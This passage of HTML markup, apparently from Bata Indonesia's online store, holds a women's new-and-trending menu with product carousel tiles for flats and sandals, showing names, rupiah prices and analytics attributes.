        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/alas-kaki/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/wanita/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Rasakan gaya dan kenyamanan yang sempurna dengan Sepatu Ballerina Wanita Vanka dari BATA. Dibuat dengan bahan PU berkualitas tinggi pada bagian atas dan lapisan dalam, sepatu ini menawarkan kelembutan dan daya tahan yang luar biasa. Sol karet yang fleksibel memberikan cengkeraman yang optimal, membuat langkah Anda lebih stabil. Ideal untuk berbagai kesempatan, dari santai hingga formal, sepatu ini adalah pilihan tepat untuk menambah pesona penampilan Anda. Dapatkan gaya yang chic dan nyaman setiap hari!"
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Sandal Wanita Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Sandal Wanita Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Sandal Wanita Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-wanita-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Sepatu Wanita Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/sepatu-wanita-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Sepatu Wanita Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/sepatu-wanita-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Sepatu Wanita Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita Luiza">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, 